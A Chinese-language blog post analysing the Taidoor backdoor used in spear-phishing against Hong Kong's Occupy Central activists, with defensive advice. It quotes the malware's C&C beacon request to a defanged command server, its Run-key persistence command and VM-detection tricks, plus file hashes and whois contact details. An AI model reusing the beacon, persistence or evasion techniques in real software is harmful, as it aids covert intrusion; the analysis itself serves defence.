Taidoor 如何入侵「佔領中環」運動

自從八月人大常委正式對香港普選落閘,佔領中環運動開始醞釀,針對與佔中有密切關係者的電腦入侵攻擊亦變得頻繁。泛民議員、佔中活躍者和學生組織每天成為攻擊目標。我們應該怎樣避免自己的電腦被這些攻擊入侵呢?

筆者研究了一些針對香港的民主運動活躍者的入侵攻擊,從一些樣本中發現在台灣和日本有名的 Taidoor 後門程式正瞄準「佔領中環」發動攻擊。

所謂知己知彼,要在這場網絡攻防戰中防守就得了解對方的攻擊。本文嘗試初步分析 Taidoor 如何進行入侵,然後找出一些防守要訣。

#Taidoor



Taidoor(台門)是一個惡意程序家族。它已經被發現了一段時間而且非常知名,但還是不斷演化。Taidoor 最先是在 2008 年發現,最初發現的時候是以台灣政府機構為主要對像,後來它的目標擴展至台灣和日本的傳媒、電信和金融業重點機構。據資安企業賽門鐵克的觀察,在 2011 年左右 Taidoor 的目標轉為政黨和智庫組織。而且,有些資訊安全研究員更認為,Taidoor 和中國網軍 有關係。

Taidoor 主要利用文件格式的漏洞進行入侵。PDF 格式佔多數,其次是 Word 格式。過去發現到的 Taidoor 樣本使用多種不同的軟件漏洞,但這些漏洞都是早就被發現而且已經完成修補。攻擊者只是利用很多人沒有更新軟件這個弱點進行攻擊。



趨勢科技 2012 年的報告中公開了 Taidoor 的部分指令集。其中功能包括在受害人電腦中執行任意指令、列出和搜尋文件、下載和執行程式碼、上載文件到 C&C 伺服器等,讓入侵者可以遠端遙控受害電腦和查找重要文件。

#如何減低入侵風險

##避免打開電郵附件

相信大家都知道不應該打開可疑的電郵附件。但其實即使對電郵沒有懷疑,任何時候從網上下載和打開檔案均會帶來風險,因為寄件者的電腦可能被入侵,又或者你正在使用的網絡正遭受中間人攻擊。最安全的做法是盡量避免打開不必要的電郵附件。如果只是想閱覽附件內容的話,Gmail 用家可以使用它的預覧附件功能,這樣無須下載亦能檢視和列印附件,既安全又快捷。機構內部的的郵件亦應該避免 Microsoft Office 或 PDF 等較複雜的格式。

##設定軟件自動更新

定期執行軟件更新是最基本的資訊安全手則。基本上每支軟件都可能有安全漏洞,只有被發現與否的分別。有些漏洞讓入侵者從遠端執行任意程序,有些更可以讓入侵者取得電腦的完全控制權。沒有更新的軟件就像沒有上鎖的大門,讓入侵者有機可乘。

現今大部份軟件都支援自動更新功能。這個功能應該設定成啟動,電腦就會自動下載和安裝更新。如果你用的是海盜版軟件,自動更新可能無法使用。這時,辦法就是購買正版,或者用開源/免費軟件代替。例如,可以用開源的 LibreOffice 取代 Microsoft Office 作文書處理。另外,免費的雲端辦公室軟件如 Google Drive 和 iWork for iCloud 亦可以應付一般的文書使用。

除此之外,瀏覽器和瀏覽器的插件程式是另一大入侵途經。現今的瀏覽器大都是免費,瀏覽器本身只要啟動自動更新功能就沒有多大問題。很多時候問題出現在 Flash Player、Silverlight 等插件程式上。這些插件程式未必有完善的自動更新機制,或者只在有更新時提醒用戶自行下載。因此,很多人都會忽略插件程式的更新而使它成為入侵途經。例如,筆者在另外一些香港社運活躍者收到的惡意電郵中發現會觸發 Flash Player 漏洞 CVE-2014-0515 的連結。這個漏洞在 2014 年 4 月 28 日才被修補,所有 13.0.0.182 版本或以下的 Flash Player 亦有可能被利用這個漏洞進行攻擊。用未修補的瀏覽器打開連結,電腦就有機會被入侵。因為漏洞相對較近期,相信很多人仍然在使用有問題的 Flash Player 版本(有懷疑的話可以檢查一下)。



要防止插件程式成為入侵途經,最好的方法是不要使用。不過,今天很多網站都會用到 Flash,完全關閉插件很多時並不可行,折衷方法是在瀏覽器設定「點選播放插件」(Google Chrome 用家可在設定頁中搜尋 “plug-ins”),讓瀏覽器只在有需要時才執行特定插件。另外,有些瀏覽器如 Google Chrome 會內置 Flash Player 等常用插件,當瀏覽器自動更新時就會一併更新插件。這設計有助保持瀏覽器插件更新,減低安全風險。

有些高水平的攻擊會使用軟件廠商未發現或者未及時修補的漏洞進行入侵,稱為 0day 攻擊。就好像新發現而未有疫苗的傳染病一樣,0day 攻擊是資訊安全的重大威脅。我們只有靠一些通用的防禦措施,例如防火牆和軟件 sandbox 去減低風險。幸好,大型軟件廠商在發現 0day 漏洞後通常都很快推出更新去修補漏洞,自動更新軟件仍然有助減抵擋攻擊。

##防毒軟件



開始分析樣本的時候,VirusTotal 中的 55 款防毒軟件只有 11 款能夠成功檢測出這次針對「佔領中環」的後門程序,很多流行的防毒軟件也未能發現這個後門程序。而其他成功檢測的防毒軟件也是靠 heuristic 分析推測出可疑程式碼。這顯示今次入侵攻勢使用的是全新的病毒變種。可見使用防毒軟件並不足以完全預防這種針對特定目標的客製化入侵。雖然如此,一個設定得當而且打開自動更新的防毒軟件仍然能夠有效防預普遍的惡意程式,作為電腦的基礎防禦,筆者還是建議各位安裝防毒軟件和訂購更新。

#技術分析 ##入侵途經

筆者研究了一些針對香港的民主運動活躍者的入侵攻擊。攻擊多數以魚叉式釣魚(Spear phishing)電郵散播。入侵者冒充攻擊對象所認識的電郵地址,而且含有看似正當內容的誘餌文件,減低收件者的戒心,引誘他打開含有惡意程序的附件。



以下是其中一個樣本的資料:

- 樣本 1

- 寄件者:”forum”<forum@mingpao.com>



- 標題:FW:參與「佔中」會面對的刑事指控和罰則

- 日期:Wed, 27 Aug 2014 16:44:03 +0800

- 附件:27_Aug.doc (SHA256

afc4acb22cbfe3680587bb34416236fcb47e0bd283bdb7734247583d4870ec58) - 寄件者 IP 位址:168.95.4.105 (台灣 Hi-Net)

這個樣本假冒明報論壇版的電郵地址,而收件者則經常向論壇版投稿,這個巧合顯示出入侵者可能對目標人物有一定了解。

電郵含有一個 Microsoft Word 檔案的附件。只要打開附件即會啟動入侵。附件會利用一個 Microsoft Office 的 Remote Code Execution 安全漏洞 MS12-027 MSCOMCTL.OCX RCE (CVE-2012-0158) 進行攻擊。漏洞讓入侵者可以在目標電腦執行任意程序。這個安全漏洞在 2012 年發現,受影響 Office 版本包括:

- Microsoft Office 2003 Service Pack 3

- Microsoft Office 2007 Service Pack 3

- Microsoft Office 2010 (32-bit editions)

- Microsoft Office 2010 Service Pack 1 (32-bit editions)

這個安全漏洞並非新穎,不過因為適用於廣泛版本的 Office,而且很多人沒有定期更新軟件,所以仍然是一個有效的入侵途經。據台灣資安企業趨勢科技的研究,CVE-2012-0158 漏洞常見於對針台灣和日本,以及西藏的定點攻擊。

漏洞發動後,程序會先在 %userprofile%\Local Settings\Temp 文件夾中投入兩個檔案:

- 27_Aug.doc

- 檔案大小:111034 bytes

- SHA256:

6371cce6b25d7d318945c779e082117e218bdb6736f38245b2d636bbd0bb17b4

- WINWORD.EXE

- 檔案大小:15872 bytes

- SHA256:

e8197dafaf81c50d86a71aa2dba490deece71268bdafb4c26d901b7a49652a79

前者是偽裝文件,入侵程序會開啟這個文件令用戶以為文件可以正常打開。這個偽裝文件的標題是「參與『佔中』會面對的刑事指控和罰則」。

另一個檔案則是第一階段的入侵程式,並且會立即運行。這個程式是一個 Dropper。它是一個簡單的程式,只有一個目標,就是把真正的後門程式安裝到系統。

第一階段的入侵程式還有另一個用途,就是嘗試偵測運行環境是否虛擬機。如果發現自己正在虛擬機中運行,它就會立即中止程序。因為分析惡意軟件時經常會使用虛擬機,這一機關的目的是隱藏真正的後門程式並增加逆向工程的難度。這個程式用兩個方法偵測虛擬機,首先是檢查電腦的第一個 SCSI 設備名稱是否含有 VMWare 字串。另一個方法是調用 UuidCreateSequential 函數。因為 UuidCreateSequential 預設使用 MAC 位址生成 UUID,入侵程式會比較 UUID 是否吻合虛擬機廠商預設的 MAC 位址前綴。要避開這兩個虛擬機偵測並不困難。

##後門程式駐留機制

第一階段的入侵程式最後會將一個名為 ntuser.cfg 的檔案解密並安裝到 %userprofile% 文件夾,然後在 Registry HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run 加入項目 rundll32 %userprofile%\ntuser.cfg,Config,指令系統每次開機時自動執行後門程式。第一階段的入侵程式在完成駐留機制和執行 ntuser.cfg 之後會中止運行。

這個檔案就是實際上的後門程序的核心:

- 檔案名稱:ntuser.cfg

- 檔案大小:7680 bytes

- SHA256:

15a15ca80d72667e2d140a59dd155afcb9e88be3621715c5d89f9c69ed20e3f5

這個檔案的特徵與駐留機制均與 2012 年版本的Taidoor 十分相似,已經足以令我相信這是一個 Taidoor 變種。之後的網絡分析亦能確認兩者關係。

##C&C 通訊



ntuser.cfg 開始運行之後 200 秒會嘗試第一次連結 C&C 伺服器。樣本會發送一個 HTTP 請求:

GET /cgi/fc.asp?est=hk&hn=nb?pni\177w%20&ha=6>5)61?)21)5%20&hm=65*a?*fa*66*a?*fa%20&hv=*%20&hb=?1%20&hp=y HTTP/1.1\r\n User-Agent: wh/1.0\r\n Host: news[.]icg[.]hk\r\n Cache-Control: no-cache\r\n

這個 HTTP 請求亦完全符合 Taidoor 的特徵。

est 欄位是攻擊的標記。這個樣本是 hk,而過去的 Taidoor 攻擊紀錄出現過 jp(日本)和 tib(西藏)。

hn, ha 和 hm 欄位分別是經加密的電腦名稱、IP 和 MAC 位址。和以往的 Taidoor 一樣,這三個欄位都是以 XOR 0x07 加密。

例如:

nb?pni\177w%20 -> ie8win 6>5)61?)21)5 -> 192.168.56.2

C&C 伺服器主機名稱是 news[.]icg[.]hk。Whois 登記資料顯示為:

Company English Name: I CONSULTING GROUP LIMITED Address: 1/F DotCom House 128 Wellington Street Central Country: HK Email: eric.leung@i-cg[.]com Domain Name Commencement Date: 03-07-2004 Expiry Date: 13-07-2015

該主機在我開始分析樣本的時候已經無法接通。從登記資料看這是一間位於香港的電腦公司擁有的主機。估計是該主機被劫持而設定成後門程式的 C&C 伺服器。這做法有別於常見的以租借虛擬主機作為 C&C 伺服器。劫持主機雖然並不穩定,但能夠額外隱藏入侵者的真正身份。

因為無法接通 C&C 伺服器,所以我未能對樣本作詳細的動態分析。不過綜合以上資料,可以確定樣本是一個 Taidoor 變種。我們可以從執行檔所 import 的系統函數和以往對 Taidoor 分析中推測出這個樣本是一個目的為控制電腦和收集情報的 Remote Access Trojan。

收集可疑電郵樣本

為了調查以香港的公民社會組織為目標的電腦入侵活動,筆者正收集可疑的電郵作分析。如果你是香港的公民組織成員、議員或社運活躍者,而最近收過以你或你所屬組織為目標的可疑電郵,希望你能夠提交給我們。